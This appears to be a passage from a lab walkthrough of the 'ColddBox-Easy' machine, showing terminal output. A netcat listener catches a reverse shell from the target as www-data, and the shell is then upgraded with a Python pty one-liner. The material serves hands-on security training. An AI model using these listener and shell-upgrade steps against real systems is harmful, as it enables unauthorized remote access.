 [root@parrot]-[/home/tejas]
#nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.14.5.125] from (UNKNOWN) [10.10.191.212] 44410
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:3
06:45:54 up 59 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ColddBox-Easy:/$ export TERM=xterm
export TERM=xterm
www-data@ColddBox-Easy:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ColddBox-Easy:/$